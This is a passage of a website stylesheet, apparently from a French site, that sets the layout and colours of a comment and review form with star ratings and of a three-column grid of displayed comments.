		{
			display: none;
		}

		.comment-form p.comment-form-comment,
		.comment-form p.comment-form-author,
		.comment-form p.comment-form-email,
		.comment-form p.review-title-form
		{

		}


		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
	    	font-size: 20px;
    		font-family: arial, sans-serif;
    		color: #2a2a2a;
		}

		.comment-form p.form-submit
		{
			text-align: center;
		}

	@media all and (min-width: 768px){

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,

		.comment-form #add_comment_rating_wrap label,

		.comment-form .review-title-form label
		{
			min-width:30%;
			display: block;
			float: left;
		}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,

		.comment-form #add_post_rating,

		.comment-form .review-title-form input
		{
			min-width:70%;
		}

		#add_post_rating {
			top:35px;
		}

	}

	body.page-avis h1.entry-title{ text-align: center; }

	@media all and (max-width: 768px){

	

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
			width:100%;
			display: block;
			float: left;
			margin-bottom: 15px;
		}

		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			width: 100%
		}

	}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			padding: 8px;
			border:1px #ccc solid;
			color: #000;
			font-size: 1em;
			line-height: 1.2em;
			font-family: arial, sans-serif;
			border-radius: 3px;
		}

		.comment-form .comment-form-comment textarea:hover,
		.comment-form .comment-form-comment textarea:focus,

		.comment-form .comment-form-author input:hover,
		.comment-form .comment-form-author input:focus,

		.comment-form .comment-form-email input:hover,
		.comment-form .comment-form-email input:focus,

		.comment-form .comment-form-url input:hover,
		.comment-form .comment-form-url input:focus,

		.comment-form .review-title-form input:hover,
		.comment-form .review-title-form input:focus
		{

			border-color: #003783
		}

		.comment-notes,
		.comment-form-cookies-consent
		{
			font-size: 0.8em;
			line-height: 1.2em;
			color:#848484;
		}

		.star-on-png{
			color:#ff9900
		}

		#add_comment_rating_wrap{
			width: 100%;
			min-width: 100%;
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.comment-form input#submit
		{
			font-family: arial, sans-serif;
			color: #fff;
			background-color:#003783;
			padding: 12px 20px;
			border-radius: 20px;
			font-size: 1.15em;
			border:0;
		}

			.comment-form input#submit:hover,
			.comment-form input#submit:focus
			{
				background-color:#2e7dea;
				cursor: pointer;
			}


		.view-comments{
			padding-top: 15px;
			padding-bottom: 15px;
			text-align: center;
		}
		.view-comments__link{
			color: #2e7dea
		}

/* FIN AVIS */



/* COMMENTS */

		.line__comments
		{
			/* display: none!important; */
			
			padding-top: 40px;
			padding-bottom: 50px;
		}

		.comments__title
		{
			text-align: center;
			font-size: 30px;
		}

	
		.comment__form{
			clear: both;
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.comment__item
		{
			
			float: left;
			text-align: center;
			padding: 15px 15px 15px 15px;
			/* padding: 75px 15px 15px 15px; */

		}
		@media all and (min-width: 768px){
			.comment__item
			{
				width: calc(100%/3);
			}
		}

			.comment__content
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);

				min-height: 220px;
				padding-top: 10px;
				padding-bottom: 15px;

			}

			.comment__position
			{
				position: relative;
				bottom:50px;
			}

			.comment__image
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);
			}

			.comment__name
			{
				color: #2a2a2a;
				font-size: 16px;
				line-height: 26px;
				font-family: arial, sans-serif;

				font-weight: bold;
				margin-top: 15px;
			}


			.comment__type
			{
				color: #a3b4cc;
				font-size: 15px;
				line-height: 26px;
				font-family: arial, sans-serif;
			}

			.comment__text
			{
				font-size: 16px;
				line-height: 20px;
				font-family: arial, sans-serif;
				min-height: 50px;

				padding-left: 10px;
				padding-right: 10px;
				padding-bottom: 10px;
			}

			.comment__date{
				color: #848484;
				font-size: 14px;
				margin-bottom: 10px;
			}